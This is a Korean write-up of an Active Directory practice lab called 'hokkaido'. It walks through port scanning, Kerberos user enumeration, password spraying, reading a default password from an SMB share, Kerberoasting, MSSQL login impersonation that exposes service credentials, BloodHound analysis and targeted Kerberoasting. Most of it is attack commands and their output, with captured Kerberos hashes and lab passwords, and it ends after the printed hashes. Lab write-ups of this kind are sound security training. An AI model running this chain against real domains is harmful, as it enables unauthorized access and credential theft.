[AD] hokkaido Write Up
[AD] hokkaido Write Up
포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 192.168.249.40
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
8530/tcp open unknown
8531/tcp open unknown
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49671/tcp open unknown
49675/tcp open unknown
49684/tcp open unknown
49685/tcp open unknown
49691/tcp open unknown
49700/tcp open unknown
49701/tcp open unknown
49712/tcp open unknown
58538/tcp open unknown
초기 침투
/etc/hosts 자동 등록
1
2
3
4
5
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ nxc smb 192.168.249.40 --generate-hosts-file hosts
SMB 192.168.249.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:None) (Null Auth:True)
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ sudo sh -c 'cat hosts >> /etc/hosts'

Kerberos(88) 사용자 목록 추출
1
kerbrute userenum -d hokkaido-aerospace.com /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 192.168.249.40
1
2
3
4
5
6
7
8
9
2026/04/01 09:51:53 > Using KDC(s):
2026/04/01 09:51:53 > 192.168.249.40:88
2026/04/01 09:51:53 > [+] VALID USERNAME: info@hokkaido-aerospace.com
2026/04/01 09:52:11 > [+] VALID USERNAME: administrator@hokkaido-aerospace.com
2026/04/01 09:52:22 > [+] VALID USERNAME: INFO@hokkaido-aerospace.com
2026/04/01 09:53:12 > [+] VALID USERNAME: Info@hokkaido-aerospace.com
2026/04/01 09:54:07 > [+] VALID USERNAME: discovery@hokkaido-aerospace.com
2026/04/01 09:54:11 > [+] VALID USERNAME: Administrator@hokkaido-aerospace.com

Password Spraying(패스워드 스프레이)
- 사용자 이름과 동일한 비밀번호를 사용하는지 확인
1
2
3
4
5
6
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ nxc smb 192.168.249.40 -u user.txt -p user.txt --no-bruteforce --continue-on-success
SMB 192.168.249.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.249.40 445 DC [-] hokkaido-aerospace.com\administrator:administrator STATUS_LOGON_FAILURE
SMB 192.168.249.40 445 DC [+] hokkaido-aerospace.com\info:info
SMB 192.168.249.40 445 DC [-] hokkaido-aerospace.com\discovery:discovery STATUS_LOGON_FAILURE
- info/info 계정 확인
SMB 공유 폴더 확인
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ nxc smb 192.168.249.40 -u 'info' -p 'info' --shares
SMB 192.168.249.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.249.40 445 DC [+] hokkaido-aerospace.com\info:info
SMB 192.168.249.40 445 DC [*] Enumerated shares
SMB 192.168.249.40 445 DC Share Permissions Remark
SMB 192.168.249.40 445 DC ----- ----------- ------
SMB 192.168.249.40 445 DC ADMIN$ Remote Admin
SMB 192.168.249.40 445 DC C$ Default share
SMB 192.168.249.40 445 DC homes READ,WRITE user homes
SMB 192.168.249.40 445 DC IPC$ READ Remote IPC
SMB 192.168.249.40 445 DC NETLOGON READ Logon server share
SMB 192.168.249.40 445 DC SYSVOL READ Logon server share
SMB 192.168.249.40 445 DC UpdateServicesPackages READ A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
SMB 192.168.249.40 445 DC WsusContent READ A network share to be used by Local Publishing to place published content on this WSUS system.
SMB 192.168.249.40 445 DC WSUSTemp A network share used by Local Publishing from a Remote WSUS Console Instance.
- NETLOGON 공유 폴더 접근
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ smbclient //192.168.249.40/NETLOGON -U 'info'
Password for [WORKGROUP\info]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Nov 25 08:40:08 2023
.. D 0 Sat Nov 25 08:17:33 2023
temp D 0 Wed Dec 6 10:44:26 2023
7699711 blocks of size 4096. 1919816 blocks available
smb: \> cd temp
smb: \temp\> ls
. D 0 Wed Dec 6 10:44:26 2023
.. D 0 Sat Nov 25 08:40:08 2023
password_reset.txt A 27 Sat Nov 25 08:40:29 2023
7699711 blocks of size 4096. 1919816 blocks available
smb: \temp\> get password_reset.txt
getting file \temp\password_reset.txt of size 27 as password_reset.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \temp\>
- temp\ 폴더 내 password_reset.txt 파일 확인
- password_reset.txt 파일 내용
1
2
3
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ cat password_reset.txt
Initial Password: Start123!

Password Spraying(패스워드 스프레이)
- 패스워드 Start123!를 사용하는 사용자 찾기
1
2
3
4
5
6
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ nxc smb 192.168.249.40 -u user.txt -p 'Start123!' --no-bruteforce --continue-on-success
SMB 192.168.249.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.249.40 445 DC [-] hokkaido-aerospace.com\administrator:Start123! STATUS_LOGON_FAILURE
SMB 192.168.249.40 445 DC [-] hokkaido-aerospace.com\info:Start123! STATUS_LOGON_FAILURE
SMB 192.168.249.40 445 DC [+] hokkaido-aerospace.com\discovery:Start123!
- discovery:Start123! 계정 식별

LDAP 덤프
- 도메인 사용자 및 그룹 확인
1
ldapdomaindump -u 'hokkaido-aerospace.com\discovery' -p 'Start123!' ldap://192.168.249.40 -o ldap_dump/
Kerberoasting 공격
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ impacket-GetUserSPNs -dc-ip 192.168.249.40 hokkaido-aerospace.com/discovery:'Start123!' -request
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------- ----------- ------------------------------------------------- -------------------------- -------------------------- ----------
discover/dc.hokkaido-aerospace.com discovery CN=services,CN=Users,DC=hokkaido-aerospace,DC=com 2023-12-06 10:42:56.221832 2026-04-01 10:44:19.546019
maintenance/dc.hokkaido-aerospace.com maintenance CN=services,CN=Users,DC=hokkaido-aerospace,DC=com 2023-11-25 08:39:04.869703 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*discovery$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/discovery*$585fd2654c9aa93d2b07093c15e78803$7f462f8e44d78abb248840256f8c3022399ff8aa83e592af9876c063b08e984d73c6d7f6d49f4688913acb01e98739d3a9d94e347c6086f797034403631a8516355d0ed2003569fd4f2530c8dd54526ce35562c3abb64c2068017d48d0c8c19e05460e08add5858f81ba73de8dc59c694f2f2b21641d28d2070af3774e54e07326a6d1857df24cd3ac33ea441469e09c953d4b67bd22d6e9dac0118c6ab01dcd2c8e7eec871a06a22927531e14e718efb35aa0cef523f8aa9d84a5a867431491793259b13096ac2044f1bed85e587bef27def8728b4899438c51075621271d110357e132d31e567ff25a19fc0f8ad9d0b3bd30451687361fbd4e5333e977bba5c608e5da0f1cbf565ed5ab0ae06413f0dc0a18b337f7a8eea1da906654d1132ff35ae1e8ee1f688fb8bc0e6d5044862566a02118de973dd259f37077560367c5365301f601faeb47a87a21905ec288634d19288f4df31723def50e9686614737c32b21f90d20605ce4b8b8e19cea59bc6ce942984e92a5de8f6116886b3eb0f367c92108517c8b6a959b6ab28786445aad7c04eacb9f7b64089bf7de3ad0dd0c7683312d46e60ed8bb2ffbaeb5864bbf618eb44c24fac6bcea3824db2275fc6b45615a7091e58c0b6bf3c6422768b814a1f65993bc63f5858186f019c536d977a9c5dcdf74e3c121d1f71fd726adb1cab222dc31f8e1c0f7f155b226cd9e403ebf248bc7c543977e208ec4851b509d48c29f8f896e7634800f93b94cf4fa76f6391410d683e7a253d4505514e1c1cb00c6af80a48cd71c051d6c64105e573ebb54a1bccf5fd3e5f7a2aac5efa3cbe95d85bdaa1242a1c777b31e19535f491a652103b2d85d8a8e896475c28b4c18726d20a4af339906da58af57a7f706afb02826dcc8d8e25152b49f89d1eb57208070e782760ae9c529e2091ddead200042211e7fdaca008862ed2f56bdb25e5ba030d552bdb329257c66319d4d173f622812c465378cfff546eb1627ce05b6db92023376e8ead11993498aa466505378693f48cae1b0098100f565623f8bb9de2ccc04f45187e0c64c455601ae8df6b626e46a0b136a7163a1f872b99300671c905d0880727c0839cd83df6d7913459a3ee352877c905bfd86e3d17272c34ce2c9b508dd06cdf95773b79c044a4419c378ade68a5b361d747d73b0894f7c0eee613470c7b0e17cab2dbdc30cb9615c205b046611549d1671bf259678680ad7b297bbdd200f1cf9b81a1924d2e37d335e4c6cd5eae079f0a974e8cb8257ccf607b69c478786676f9f597a7a08fd9395007193e0ac2a9d378af796d8cd41dbbf869702b09daf0dd7b3acb543a68bfa3d684717e2dba6b9ad6b5a7eaf9d1bae5f4170e77262ec7fff3315cf8d752e4b9c132ffea42bd971d0ccc87b09d7bdbc2f835391ee615dc866880765c8278c9dbfdffdf241b5c87e89a61e8413b634da88772de51a2260ad7af7fd16b486c94ad0c263b39df98f1824595ee41a5e5bd851aafabf111d9dcda8fdfe9cfe926577e69c822d7a13dda6ecb33031c5f6420d55fd00bbf4d2891ea4417eb683b8d5d23097da78

$krb5tgs$23$*maintenance$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/maintenance*$988a5d63501c419ba0462a83ec618942$306dbabcd22bd128a221c0394d4e63e66aff480368ddc6e4d24a18b4dd0dffbba5675cb9a3a3233bc9de1081dac54550ab3bb7ccb079da9a2e3bef5c4dbae679c1d6c1d06d2b0641228885c5490b3d045c537c4245fdf1371c630b4f9030f1053525912eb46e4d2c6d50413a48d3059343db0a410c1014ea527ff6249272603acf8651d941245cf1f0cde8017ff6a62a5e00901a62f800480ea160213d7a1d1a0d0e3026a594bde0da8217a581e0b9c04d633dc0d7d57e66c55c02b461e38df90c181a750f7eae07fb8d26c2cb66f672863f99fcd2f89fe4a9de004c62465e37c3b52158aca063cae5b82f7be1fc881108efa0508a27a650884fdecd192b268edd87a2d2eed565693352916c9d2cd21868956ba46b28e323536a5675b23d4a63147683bfcb57bd9957403032e00d719460c3ed5f987a7104bb32290c93cd0f69e755d4febab934a243b3f1b3853e8f4f87e831e17ddaf4d615fc6d0a7162ae00ca3bc87ec04222d7b198a2d68bab51bf4a865c32bd9571847a51209a7fedb5dda19e1af75927b93710c6d839bda247e47d8cdd8c70a64962e9dea0d49c04d3f075ea1b0d0353bb539a9cdc9a22cff66b5093990c319685849aa1cfc25b03472bdfdb6edf09ab221b58390385e8894d74871ed4a8ab3f0af7039d9b5853e96f92bb5d8ead0b422fb5f1f9c6567cd1455a20930fc6369f731e91fe5cd14d9916ec132e39cf1e1fa6d79213e76ae607232f314a2c1379eed644b8ae8f534e900df8693b5cdee3d01c574f277c5c662ab6507a00646e74f0fb44136a36a5e0b22fcb8166e6872838bed9837bbc8778c9f3b5c1b0886de8fbe6980d4b2bfc57f9037a9d32de0439896b758a03da4d0a493aeddc41a765974b5a46a19128c42c04a17ed8527ca46c65890a70ef1ed672723cf13cd8fd3a9108d9682aec97fe7a7693a41b94f78b1a39e487363e820fb570df77be34a0caa5cf6032d011248b109240412bf8a9236b1d22fa12ed0de35486913abbf50d4dd02b9586cc76ac3c0b2e0498961967ae52070a89e567d27ae94c9a997b663608117c365f3579fffd4f6df090629855a945a26b766e7ac2da6e4d6111974bcd337b1f3f2cf734ac361e5553a3a7885cd807c8f4eb1a5a7ecf8717bdd25789fd73c41f7eec2807d19c00e9661a575cc72d0b2f2393de5b9f7f8e63ad1e97def40ce9e3cca00bda0571df829ee0901c9d41b911c4b063e6304ae52961c00e630dc560db310484a8913e9308dbaee7d548b9442e9d3dceb6f6212063f854e3e83f34cc60177120c27e49c6544c68e1d3e3717fe8e42c11beae338b97d9188d8c45eab8b469fe395985a2fbf5b08d73fd7712ae74fec6abcb7c3f4cc53e0928e47b8efdc950a955bcc629c6ffe561c436e558e201c36be11432727690b733e1195b93e016738125b373814ce8a7f2cf2a947cdf40063e6bacf07986de02ca0bd53b548b8d797938868c78d3ee3599f2ba7df1f71f231a2d5a9de72e8297121effdc1036a9cae56472b3421ebf58d4a208ea011b6af6431f67bd5931fc171873aa41833f65b5120eb3ad43b0c5fdd8
mssql(1433) 서비스 접속
- AD 도메인 계정을 이용해 MSSQL 서버에 원격으로 접속
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/pg/hokkaido]
└─$ impacket-mssqlclient 'hokkaido-aerospace.com/discovery':'Start123!'@192.168.249.40 -dc-ip 192.168.249.40 -windows-auth
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (HAERO\discovery guest@master)>

- DB 목록 조회
1
2
3
4
5
6
7
8
SQL (HAERO\discovery guest@master)> SELECT name FROM sys.databases;
name
-------
master
tempdb
model
msdb
hrappdb

- hrappdb의 테이블 목록 조회
1
2
SQL (HAERO\discovery guest@master)> SELECT name FROM hrappdb.sys.tables;
ERROR(DC\SQLEXPRESS): Line 1: The server principal "HAERO\discovery" is not able to access the database "hrappdb" under the current security context.
-
권한이 없음을 확인
- MSSQL에서 가장 권한이 높은 사용자 식별
- 현재 내 계정이 최고 관리자 등 다른 계정의 권한을 빌려 쓸 수 있는 ‘대리 실행(IMPERSONATE)’ 권한을 가졌는지 확인하는 쿼리
1
2
3
4
SQL (HAERO\discovery guest@master)> SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'
name
--------------
hrappdb-reader
- hrappdb-reader로 로그인
1
SQL (HAERO\discovery guest@master)> EXECUTE AS LOGIN = 'hrappdb-reader'
- 다시 hrappdb의 테이블 목록 조회
1
2
3
4
SQL (hrappdb-reader guest@master)> SELECT name FROM hrappdb.sys.tables;
name
-------
sysauth

- sysauth 테이블 내 데이터 조회
1
2
3
4
SQL (hrappdb-reader guest@master)> SELECT * FROM hrappdb.dbo.sysauth;
id name password
-- ---------------- ----------------
0 b'hrapp-service' b'Untimed$Runny'
- hrapp-service / Untimed$Runny 계정 정보 획득
Bloodhound
1
bloodhound-python -d 'hokkaido-aerospace.com' -u 'hrapp-service' -p 'Untimed$Runny' -c All -ns 192.168.249.40 --zip
- 결과 분석

- hrapp-service 계정이 hazel.green 계정에 대해 GenericWrite 권한을 가지고 있음

exploit
1
2
3
4
5
6
7
8
9
10
11

12
┌──(kali㉿kali)-[~/tools/windows/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d 'hokkaido-aerospace.com' -u 'hrapp-service' -p 'Untimed$Runny'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (Hazel.Green)
[+] Printing hash for (Hazel.Green)
$krb5tgs$23$*Hazel.Green$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/Hazel.Green*$496efccd8e5bf758568f1abc088edb94$49fa5f62387c051bf254deb357d6abaeae5c12d4f711c88e7a586f43be9d74136d0e84bd19afec30380584dceaf1cb77bdce86918520441c2db7d44b5660d18b7b27fe6dc74cc8c9c6bf321ceab85469e52270ba4d7ee2e767b563d2023ac09c814c5a5f065955985090372c084ccadcb2c085a9a262de23575ee0607432a937c29d0b74d678ba4c7fa81eb9eabdc3379c0a34646ba1d741a39ae94423dcc7aa3af5bbc01a1df3e8e225a32afe304a52ebda07ac363ff96f892e48680e212e4943a06083edc838545aef1070bb1d60518777f4476d0fab70fe95da0c9b527cd45fbac4a3d799f3f4ca9804bff167a86b60a1d2512efee05f74377a4c864c962abfd9dc12b03dcd933eb79395ccd218e16f92a420bfb801ab6a8b8d3f65447f1b6df2f0af27c9db178c6659c9fea86a9f009a75b0d29248da9df45e9dcd736a20ca923af621e10c25715f4078fa56da01c09d2b665c9cb994135ae740d92b3cc7c71967cbf78cd6b52476112786738672316459214720715bca22c9da9909118d9162bd7d30f8b9b8398a1d6294472538a4951bea7900ddce4c2bb2fe9a536f35985225b9b9ac86ef2b7d87c2427cc38ea95c202485851f8ad41957371ac02aea581c9ba5a8267de12ea2a9717495d0a7fc211c73b71d787b5ac7cfe2e348e5fed27de5c977ae69caa57cc4933227f7bc85290258c014664ec4baedc823da0712a9f083c03c1c55b77cd221d697c0db9be975b45d352be8ec348da69a040dab05c85131e7c630cdb82d55969162113d9cf85d691f74671ff0ba8284d3081f5c98d77a9b6b81929d046c372f4fbeb22012235cbc69abff3bd2ec4492a452682dd2b18d2205564149f9e7b25af0a55377eff21f4ebc4592af54d2a2702ed2b871b817cc0ce417cf2fc3f48535a802c09f212392d337c9092670c4c28abe712f45e5166f9fcb0ee6f3183c011e556a8039f3fac0d02b435eaf1ea8a0404601ec4dde39cff8880295ceeedb4f965da12de40e89935b74b23ca81dac444048e11d14522e31d7e11c6102ed4293642c414a62f4b23825ef9479105c5077f73b612ac37e03d8128f0e420f083c46ecb75fc8230d8fa65f3d3c8aeaf146541f055a69c189990e44202790d3525439507643f2bf22a30b935d451be7f846cc2679ca805e6b40caf9ca245a77c78f5509e6797e42a807643fc077bfa4827160ee32fc3e4bf2ae47f6c87d146def12982a21ac05e5516ba054c8f3a22bc541d0beadc3407fe628af24c2c0c10b67eadba8afc13682fbb537657093c7494f633d257a425553c4edb4c299f0b6114e8d7beaff845e07d56da956bf9ff168c4c9e3d0686c2bb7fb3e165ffa085e21b4e1322ab05b4b9d8351e8b5058a6afb42f3864fa4a9b1bab30848aaf6c700b8ff48608e27e477b04c99c4db68a6574763940612cbd54272aa85cbc9bfdc536f7f9513c5d083937918f819cc9de2f4b917b283de0cf55bcc78c656cf8788e98cc286d744020ead600b0e74aa6730f2f11703b17ae193fd29d41f281a2a1fe4d91e842e92874e9d736663e278fa07b7236813adef1cb402f270b6b19e25beddb2fc8142da5c23e3d74286a16c916ccda60ec595e34c98317a98a9c2b186d394cce0fb7b5b30
[VERBOSE] SPN removed successfully for (Hazel.Green)
[+] Printing hash for (discovery)
$krb5tgs$23$*discovery$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/discovery*$1e5fcaeca7d47470e079217d63ddeefc$04b7c0eb44cb926b6afdd87c8a564887576358a74d181bf47abba6c4090b6c0c136a1a4abcc985e66a3f1ae5c7584386bbfdbe551fba6d1f0a418eaf881d8fc510ec45b3d39c18d76349fd47aa27944b7fb691895cf4255641a954e13ad9501cc051abca0e02974df4a8928f2782216c8747ce8c37a3aee5afd4c55afa93dd1e7780047f253f2f41e42cabe0e98e8a1a949a8cd0ba34edb3d8162236bb70ee6f4d9274e2a9a096f5bf532af38c4c8f9a94bf27d8f8b0a15d59a3af259e8648c5cd7776e1e1c2a993250baf43567ce9d1232c044edbd41ddf99e6fbd518bb8f69eabf32d77ae5893fc1ff80a76be4c935e2c5850741a77b1316199f7c3bc7125a7c06f248ccc01f5d82a92706de418f584c3547ce9ec5878a0f6e9222aa51d5319cc8233ff7e77654e809e1c229db228dbb81ecaafa869286359cef35af0e5ff3d908f21b3f2ce9f0ac6996141b41a605d06533735dca61089dccc06b546e686de2764a3f3f36f2371f88ff5a48ee7045e0688d65bbaebc993ea1acb4185a0adfd85e2daba322a4a3c7284c7895a021e777a2840fb6db1267190fc71db4e3933739957c8b438e22bb38fc01cbf09f2d688c6b3e7c90c91d7bfb527fc0cb57da03c33d87f513a8c64a7e495d1355f76d77f720d187a872a30d1294f3287165ed2208b56b4cbaba44695fef41d679125ba7957170ce405adb0c3454a9ed72a1a9500df660b1babca1f4171026aee68c038d8f4f14cd960728de2d9d9b3e7ec7f24f35457318dc9ceb4739caa520d42dccd09503e934edeb17ec82d037221074e003cba8491242f2a437496c9ee2bf68158141db883cee96f99a1b9d6ba8a62ff1fa46718752890138298fe00f13f206f00148ddca9fd9005fdf3f148ca329b5706cf8e77f9e915c00dbf48b0588671f8752bbf0ae3f9b46f2f255372144caad8b5b252ef43c2cdfb082f72c9ceaf038544c644e56fd3db7e20889ec51962a1704ca82c3519c90c174d9ddca26b9d5210ec078637e344972a3429283dfdf64b204e6b868e6db030056b440bd50ad1131f45aff986df62b770fb5da2ff3836595754d87c2c54b4e4255fac45448d7d368c479a997fbd5e1a4d929a69629d8dba621a68c4a90c4ec94c574e4962561de67113e69370a2da55390f9f2d8c9513534c6c1a2ed8f698907f5b971911aad0d0a6f625c3c02785aacca8512ee34557016893cf0d2f0dc9fd542d2c71923b615e10bae32a8c825df25ba74b126d386200f270f04895ccca15141cb5a3b0c98e2a65a409f9f8c6975060ef5961498d333819a8c3fa76dcab4c820708c9b8f0a1f6606275a79a723738cd741a3118827ffdb15a690431e9e6af662eb36de302c2e30dc5e09f0e83dc1e329a5fb2c222356f1ee75b8be181922561027a3165a20ac3e97132a278f2fc50c2b7872b106075aebc068135463175ad08c6de299d4347dc2ae8ae8f23540a0c1fbe4ecfa6a4d19dde9f2afb104896b0aff9ef0aa85f14e9826ea80bb5193b0407507fee9e0f0639ea4a4a025f49afc5cda27994bcc8f73fb71c1a9ee68d485b1bd3d0a91f6abea6536377f7327297cf812aa3d84c464276902d96a4e053ccbc4ed2963305565eacac19c2afe008e1675ce63296d3fd1
[+] Printing hash for (maintenance)
$krb5tgs$23$*maintenance$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/maintenance*$4c8d3dcb3ad0758162358f9d0a9d70b5$1efbd916c79246e37428adc751d6a53424efda6ad22eacf93273b4f42c5a6b3bf18dbccb8acf7290b77ce21fd185d8d1f6178afd2c72b5c320357b93387e1990db1f997faa80457382c30fcda3a63d39f0c70ee1eec23c0cf45994f1bc1826ef0768cf7832c892197f4f57526371c8146dae761b6c187474c3ba553fb03dc4ec6576be980fdfd1f664096cae0d3a022ec23ec528e8b078d93e9d5ff333f850f903deb282727bb08b85a686fc1a1a1d69f700bb4bb33b5891108f0ca8abfe079917035a82d6ea4966ccc18f8eb5f41dbce18373ee9fd0c4aa617fa9e6023f08628ec2370a33d1edfcd210c5c1471008421cc845c87b80d2825233530ad4a9f09af08210e901276201cf84ac58bde1b4e6af7e5ec4689a38f1cdb4b948c2fff16d5130ab0e72d6472081fe4659406baef18aaf95ab7083cea195f556a1d72dd398bd1336511afe77d4c6906ec9897e5f153dd64604e01e8897ef6061899bc2a337adeb595e9d391956ba107f34f444bc8ae18e885b78d403716681e7b7b9d4b88c